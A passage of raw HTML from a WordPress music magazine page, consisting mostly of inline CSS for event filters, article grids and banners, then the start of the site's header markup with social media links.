    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-29185 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 30, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
